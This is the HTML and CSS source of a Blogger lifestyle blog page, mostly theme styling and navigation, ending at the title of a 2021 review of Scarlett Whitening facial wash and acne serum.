li.social_item-wrapper:hover .fa-twitter.social_icon ~ .social_num {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon ~ .social_num {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon ~ .social_num {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon ~ .social_num {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon ~ .social_num {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon ~ .social_num {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon ~ .social_num {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon ~ .social_num {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon ~ .social_num {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon ~ .social_num {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon ~ .social_num {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon ~ .social_num {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon ~ .social_num {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon ~ .social_num {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon ~ .social_num {
background: #CA2027;
}
li.social_item-wrapper:hover .social_pinterest {
background: #AB1B21;
}
a.social_item.social_tumblr {
background: #3a5c7e;
}
.fa-tumblr.social_icon ~ .social_num {
background: #36465D;
}
li.social_item-wrapper:hover .fa-tumblr.social_icon ~ .social_num {
background: #3a5c7e;
}
li.social_item-wrapper:hover .social_tumblr {
background: #36465D;
}
/* Labels
-----------------------------------------*/
.Label .widget-content {
font-size: 0;
}
.cloud-label-widget-content {
text-align: left;
}
.label-size {
line-height: 1.2;
font-size: .875rem;
opacity: 1;
background: #f5f5f5;
display: inline-block;
margin-right: 6px;
margin-bottom: 6px;
}
.label-size a {
display: inline-block;
padding: 10px 5px;
}
.label-size a:only-child {
padding: 10px;
box-shadow: 2px 2px 0 #D7D7D7;
-webkit-box-shadow: 2px 2px 0 #D7D7D7;
}
.label-size a:only-child:hover {
background: #95c93d;
color: #fff;
border-color: #95c93d;
}
.label-count {
white-space: nowrap;
display: inline-block;
padding: 10px 5px;
background: #D5D5D5;
}
.list-label-widget-content li a:only-child {
width: 100%;
}
.list-label-widget-content li {
position: relative;
}
.list-label-widget-content li:last-child {
border: 0;
height: 40px;
}
.list-label-widget-content li:hover:before {
height: 60px;
}
.list-label-widget-content li a {
position: relative;
display: inline-block;
width: 88%;
width: calc(100% - 40px);
height: 40px;
line-height: 40px;
font-size: .875rem;
text-transform: capitalize;
border-right: 0;
color: #2F2F2F;
}
.list-label-widget-content li a:before {
content: '';
display: inline-block;
width: 6px;
height: 6px;
background: #95c93d;
vertical-align: middle;
margin-right: 9px;
margin-top: -2px;
}
.list-label-widget-content li span {
display: inline-block;
border: 1px solid #95c93d;
height: 21px;
line-height: 5px;
font-size: .7rem;
font-weight: 500;
color: #95c93d;
padding: 6px;
border-radius: 3px;
text-align: center;
}
.list-label-widget-content li:hover span {
background: #95c93d;
color: #fff;
}
/* Recent Posts
-----------------------------------------*/
li.recent-post-item {
position: relative;
margin-bottom: 20px;
overflow: hidden;
padding-bottom: 18px;
border-bottom: 1px dashed #ccc;
}
li.recent-post-item:last-child {
margin-bottom: 0;
padding-bottom: 0;
border: 0;
}
.recentposts .post-image {
display: block;
width: 100%;
padding: 28%;
}
.recentposts .post-title {
color: #000;
text-transform: uppercase;
}
.recentposts h2.heading {
margin-top: 10px;
line-height: 1.6;
font: normal normal 18px Oswald;
font-size: 18px;
}
/* Follow By Email
-----------------------------------------*/
.follow-by-email-inner {
background: #eee;
padding: 6px;
}
input.follow-by-email-address {
height: 40px !important;
border: 0 !important;
padding-left: 10px;
}
.FollowByEmail td:last-child {
position: relative;
width: 50px;
}
input.follow-by-email-submit {
height: 40px !important;
border-radius: 0 !important;
background: #95c93d !important;
font-size: 0 !important;
margin-left: 6px !important;
width: 45px !important;
vertical-align: middle;
}
.FollowByEmail td:last-child:before {
content: '\f1d8';
font-family: 'fontawesome';
position: absolute;
top: 0;
right: 14px;
line-height: 40px;
color: #fff;
font-size: 1.1rem;
cursor: pointer;
}
/* Custom Search
-----------------------------------------*/
.CustomSearch input.gsc-input {
padding: 1px 6px;
border: 1px solid #DDD;
width: 100% !important;
height: 40px;
border-right: 0 !important;
}
.CustomSearch input.gsc-search-button {
margin-left: 0 !important;
height: 40px;
background: #95c93d;
color: #fff;
}
.CustomSearch table.gsc-search-box td.gsc-input {
padding-right: 0 !important;
}
/* Image widget
------------------------------------------*/
.Image {
text-align: center;
}
/* Bottom Social Media
--------------------------------------------*/
#social-bottom-wrapper {
background: #fff;
text-align: center;
overflow: hidden;
border-top: 3px solid #95c93d;
}
#social-bottom li {
display: inline-block;
margin-left: 20px;
font-size: 14px;
letter-spacing: 1px;
}
#social-bottom li:first-child {
margin-left: 0;
}
#social-bottom li a {
color: #000;
display: block;
padding: 25px 0;
text-transform: uppercase;
}
#social-bottom li a:after {
content: '';
display: inline-block;
height: 15px;
width: 1px;
background: currentcolor;
margin-left: 20px;
vertical-align: middle;
}
#social-bottom li:last-child a:after {
display: none;
}
#social-bottom li a:hover {
color: #95c93d;
}
#social-bottom .fa {
margin-right: 6px;
transition-duration: 0s;
}
/*========================================
+/+ Footer
========================================*/
#footer-wrapper {
font: normal normal 14px Roboto, sans-serif;
background: #444444;
color: #a1a1a1;
padding: 60px 0;
padding-bottom: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 29%;
margin-right: 6.5%;
}
#footer-right {
margin-right: 0 !important;
}
#footer-wrapper .widget {
margin-bottom: 30px;
}
#footer-wrapper .widget > h2 {
display: table;
width: 100%;
white-space: nowrap;
line-height: 10px;
border-bottom: 1px dashed #aaa;
padding-bottom: 5px;
padding-right: 10px;
text-transform: uppercase;
margin-bottom: 25px;
color: #fff;
font: normal bold 16px Roboto, sans-serif;
letter-spacing: 2px;
}
#footer-wrapper .widget > h2:after {
content: "";
display: table-cell;
width: 100%;
border-top: 10px solid #95c93d;
position: relative;
top: 4px;
left: 10px;
vertical-align: middle;
}
#footer-wrapper .PopularPosts .widget-content li {
border-bottom: 1px solid #535353;
}
#footer-wrapper .PopularPosts .widget-content li:last-child {
border-bottom: 0;
}
#footer-wrapper .PopularPosts .item-thumbnail img {
border: 2px solid #545454;
}
#footer-wrapper .label-size {
background: #262626;
margin-right: 3px;
margin-bottom: 3px;
}
#footer-wrapper .label-size a:only-child {
box-shadow: none;
-webkit-box-shadow: none;
}
#footer-wrapper .BlogArchive select {
width: 100%;
height: 40px;
border: 0;
}
#footer-wrapper .FollowByEmail .subhead {
color: #fff;
margin-bottom: 12px;
}
#footer-wrapper .FeaturedPost h3 {
color: #fff;
margin-bottom: 15px;
}
#footer-wrapper .FeaturedPost p {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 23px;
}
.copyright {
text-align: center;
background-color: rgba(0,0,0,0.2);
padding: 20px 0;
font-size: 15px;
margin: 0;
}
/*================================================
Media Queries
================================================*/
@media only screen and (max-width: 1180px) {
.container {
width: 96%;
}
#slider .container {
width: 100%;
}
} /* 1180px media query */
@media only screen and (max-width: 1024px) {
.main-nav-wrapper {
height: 48px;
position: relative;
}
.main-nav-wrapper > .container {
position: relative;
text-align: center;
}
.main-nav-wrapper .widget-content {
display: block;
}
#main-menu > li > a {
display: block;
}
#mobile-close-btn {
display: block;
background: #95c93d;
color: #fff;
width: 100%;
padding: 10px;
border: 0;
text-align: center;
font-size: 1rem;
text-transform: uppercase;
cursor: pointer;
}
div#main-nav {
position: fixed;
left: -300px;
top: 0;
bottom: 0;
background: #000;
border: 0;
text-align: left;
overflow-y: auto;
width: 300px;
z-index: 999999;
}
#main-nav .widget-content > ul > li {
float: none !important;
margin-right: 0;
line-height: 40px;
}
#main-nav #main-menu > li {
color: #fff;
}
#main-nav #main-menu > li:after,
#main-nav #main-menu > li:first-child:before {
display: none;
}
#mobile-main-nav-btn {
display: block;
line-height: 46px;
padding: 0 10px;
color: #000;
text-align: center;
font-size: 1.1rem;
font-weight: 700;
cursor: pointer;
text-transform: uppercase;
}
.main-nav-opened #main-nav {
left: 0;
}
.mega-icon:after {
display: none;
}
.mega-menu-wrapper {
display: none;
}
#main-nav #main-menu > li:first-child > a {
padding-left: 16px;
}
ul.sub-menu {
position: static;
background: rgba(0,0,0,0);
opacity: 1;
transform: translateY(0);
visibility: visible;
z-index: 99999;
overflow: hidden;
border: none;
padding-left: 20px;
}
ul.sub-menu li {
border-bottom: 0;
}
ul.sub-menu li a {
color: #fff;
}
#search-icon {
padding: 0;
width: 45px;
height: 48px;
}
input#search-input {
height: 48px;
}
} /* 1024px media query */
@media only screen and (max-width: 960px) {
#blog-posts-wrapper,
.sidebar-wrapper {
width: 100%;
float: none;
}
div#blog-posts-wrapper {
margin-bottom: 30px;
}
li.recent-post-item {
float: left;
width: 48%;
margin-right: 4%;
}
li.recent-post-item:nth-child(even) {
margin-right: 0;
}
#footer-wrapper .container > .section {
float: none;
width: 100%;
margin-right: 0 !important;
}
} /* 960px media query */
@media only screen and (max-width: 825px) {
#top-nav {
text-align: right;
}
.top-nav-icon {
display: block;
pointer: cursor;
}
#LinkList123 ul.clearfix {
position: absolute;
right: 0;
display: none;
white-space: nowrap;
z-index: 99999999;
}
#LinkList123 li {
float: none;
margin-right: 0;
background: #3f3f3f;
color: #fff;
text-align: center;
}
#LinkList123 li a, #LinkList123 li {
-webkit-transform: none;
transform: none;
}
} /* 825px media query */
@media only screen and (max-width: 715px) {
.author-info {
text-align: center;
}
.author-avatar-wrapper {
float: none;
margin-right: 0;
border-right: none;
padding: 0;
padding-left: 0;
margin-top: 0;
margin-bottom: 10px;
}
p.author-bio {
margin-bottom: 20px;
}
.author-profiles {
float: none;
display: inline-block;
}
.related-post-item:nth-child(1),
.related-post-item:nth-child(2),
.related-post-item:nth-child(3) {
display: block;
}
.related-post-item {
width: 65%;
margin: 0 auto 20px auto !important;
}
} /* 715px media query */
@media only screen and (max-width: 680px) {
li.recent-post-item {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item:before {
display: none;
}
.bleft .big-post, .bleft .other-posts {
width: 100%;
float: none;
}
.bleft .other-posts {
height: auto;
}
.bleft .content-item h2 {
padding: 10px;
}
.bleft .big-post {
padding: 33% 0;
height: auto;
}
} /* 680px media query */
@media only screen and (max-width: 615px) {
#header {
margin-bottom: 0;
}
.main-content {
margin-top: 0;
}
.bsummary .big-post {
float: none;
width: 100%;
margin-bottom: 20px;
}
.bsummary .other-posts {
float: none;
width: 100%;
}
.grids-post {
float: none;
width: 100%;
margin-right: 0;
margin-bottom: 15px !important;
}
.grids-post:last-child {
margin-bottom: 0 !important;
}
.twocolumns-item {
display: block;
width: 100%;
margin-bottom: 10px !important;
margin-right: 0 !important;
}
.twocolumns-item:last-child {
margin-bottom: 0 !important;
}
#index .post-outer {
display: block;
width: 100%;
margin-bottom: 30px;
margin-right: 0 !important;
}
} /* 615px media query */
@media only screen and (max-width: 530px) {
.logo-container {
padding: 30px 15px;
}
.Header h1 {
display: block;
}
.post-title.entry-title {
font-size: 1.5rem;
}
#item .post-body img {
height: auto !important;
}
} /* 530px media query */
@media only screen and (max-width: 460px) {
.related-post-item {
width: 100%;
}
.post-outer,
div#related-posts,
div#comments,
.sidebar-wrapper .widget {
padding: 10px;
}
.slider-posts {
width: 100%;
overflow: hidden;
position: relative;
}
} /* 460px media query */
@media only screen and (max-width: 400px) {
.bleft .big-post .post-category {
display: none;
}
.bleft .big-post .post-title h2 {
font-size: 19px;
}
.post-bottom .post-share {
float: none;
margin-top: 10px;
}
div#main-nav {
max-width: 100%;
}
} /* 400px media query */
@media only screen and (max-width: 320px) {
.social_item-wrapper {
float: none;
width: 100%;
}
.post-title.entry-title {
font-size: 1.3rem;
}
} /* 320px media query */
/*123+*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
#layout #header {
background-color: #22da9e !important;
padding: 6px;
margin-bottom: 8px;
color: #fff;
height: auto;
}
#layout #header .section {
background-color: #1FC38E !important;
border-color: #1FB987 !important;
}
#layout .top-nav-wrapper {
height: auto;
}
#layout #navbar {
max-width: 100% !important;
}
#layout #header .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .main-nav-wrapper {
height: auto;
}
#layout div#top-social {
float: none;
}
#layout .main-nav-wrapper {
margin-top: 0;
float: none;
}
#layout .main-nav-wrapper .widget-content {
display: block;
}
#layout .logo-container {
padding: 0;
}
#layout #slider {
background-color: #EA6969 !important;
color: #fff;
text-transform: capitalize;
border: 0 !important;
}
#layout .main-content {
margin-top: 0;
padding: 0;
}
#layout #blog-posts-wrapper {
float: left;
width: 62%;
text-transform: capitalize;
}
#layout #blog-posts-wrapper .add_widget {
display: block;
margin-bottom: 10px !important;
}
#layout #blog-posts-wrapper .widget {
margin: 3px 0 !important;
}
#layout div#Blog1 {
background: #2ACAF7 !important;
color: #fff;
}
#layout .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .widget-content {
border: 0 !important;
}
#layout .main-content {
margin-bottom: 10px;
}
#layout .sidebar-wrapper {
width: 37%;
margin-top: 0;
padding: 0;
}
#layout .sidebar-wrapper .section {
background-color: #FFBA20 !important;
color: #fff;
border: 0 !important;
}
#layout #social-bottom {
color: #fff;
background: #44e1da !important;
}
#layout #footer-wrapper {
padding: 10px;
background-color: #858585;
}
#layout #footer-wrapper .container > .section {
float: left;
width: 28% !important;
background-color: #E2E2E2 !important;
border: 0;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-58474381-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8094367721834352280&amp;zx=72e98a60-d8e0-4419-9b57-68bce66c706d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8094367721834352280&amp;zx=72e98a60-d8e0-4419-9b57-68bce66c706d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body data-main='false' id='item'>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[

      twocolumnsPostsNum = 6;
      gridsPostsNum = 4;

      // Number of posts to be shown by the Sidebar Recent Posts Widget
      Sidebar_Recent_Posts_Num = 5;
      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<!-- //END// Template Settings -->
<a href='#' id='to-top'><i class='fa fa-chevron-up'></i></a>
<header id='header'>
<div class='top-nav-wrapper'>
<div class='container section' id='top-nav' name='Top Nav'><div class='widget LinkList' data-version='1' id='LinkList111'>
<div class='widget-content'>
<ul class='clearfix'>
<li><a href='https://web.facebook.com/evi.s.rezeki' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://twitter.com/EviSriRezeki' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/u/0/+EviSriRezeki' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/evisrirezeki/' target='_blank'><i class='fa fa-instagram'></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList123'>
<i class='fa fa-bars top-nav-icon'></i>
<div class='widget-content'>
<ul class='clearfix'>
<li><a href='/'><i class='fa fa-home icon'></i>home</a></li>
<li><a href='http://www.evisrirezeki.com/p/my-tale.html'><i class='fa fa-lightbulb-o icon'></i>about us</a></li>
<li><a href='http://www.evisrirezeki.com/p/contact.html'><i class='fa fa-send icon'></i>contact</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='logo-container'>
<div class='container section' id='logo-container' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.evisrirezeki.com/'>
<h1><img alt='My Fairytale My Tale' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYTRVe_pvI0eN3QTfJGrhWbwvQBVKJatLXyB_1xskqNePapKvR52rqVnr5AbRc7sB9gXBdTqfWBFCgbNoJB2aDCZZJGX3FoV6vKlQ_NNAb6i1ybGmqgq1fHGM59wM2swMAXia0DEDs38/s1600/header+2-edit.png' width='778px; '/></h1>
</a>
</div>
</div></div>
</div>
<div class='main-nav-wrapper'>
<div class='container clearfix'>
<div id='mobile-main-nav-btn'><i class='fa fa-bars'></i> Main menu</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div class='section' id='main-nav' name='Main Navbar'><div class='widget LinkList' data-version='1' id='LinkList222'>
<button id='mobile-close-btn' type='button'>close</button>
<div class='widget-content'>
<ul id='main-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>My Creation</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Books' itemprop='url'>_Book</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Flash%20Fiction' itemprop='url'>_Flash Fiction</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/%2330HariMenulisSuratCinta' itemprop='url'>_Love Letter</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Poetries' itemprop='url'>_Poetries</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Short%20Stories' itemprop='url'>_Short Stories</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Writing%20Tips' itemprop='url'>Writing Tips</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Book%20Reviews' itemprop='url'>_Book Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Movie%20Review' itemprop='url'>_Movie Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Network%20Reviews' itemprop='url'>_Network Reviews</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Product%20Reviews' itemprop='url'>_Product Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Beauty' itemprop='url'>_Beauty</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Fashion' itemprop='url'>_Fashion</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Finance' itemprop='url'>_Finance</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Health' itemprop='url'>_Health</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Techno' itemprop='url'>_Techno</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Event' itemprop='url'>Event</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Contest' itemprop='url'>_Contest</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Event Review' itemprop='url'>_Event Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Journey' itemprop='url'>Journey</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Travelling' itemprop='url'>_Travelling</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Rainbow%20Life' itemprop='url'>_Rainbow Life</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Work' itemprop='url'>_Work</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Wedding%20Diaries' itemprop='url'>_Wedding Diaries</a></li>
</ul>
</div>
</div></div>
<div class='search'>
<form action='/search' id='search-form' method='get'>
<input id='search-input' name='q' placeholder='search here' type='text'/>
</form>
</div>
</div>
</div>
</header>
<div class='main-content'>
<div class='container clearfix'>
<div id='blog-posts-wrapper'>
<div class='main section' id='blog-posts' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoW73hPMgg4phd_h5OAU8SVJdUqNJ5W65yrnMP1Z72w_YR1G0BV2l2NqLdOKCTe4Ifdgw_HM0O6FW96fR1rFLOzHe-e7N4iDi63qkfTLIUyVkTiz913ZnTNYcpXxFjJvvoCe0TR3awFL8k/w400-h193/1.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<meta content='  Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening   Ngomongin wajah saya yang jerawatan memang nggak ada habisnya. Bia...' property='og:description'/>
<a name='2368432933934678201'></a>
<div class='post-header'>
<h3 class='post-title entry-title heading' itemprop='name headline'>
Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening
</h3>
<span class='post-timestamp'>
<meta content='https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-07-18T23:12:00+07:00'>Sunday, July 18, 2021</abbr></a>
</span>
</div>
<div class='post-body entry-content' id='post-body-2368432933934678201' itemprop='articleBody'>
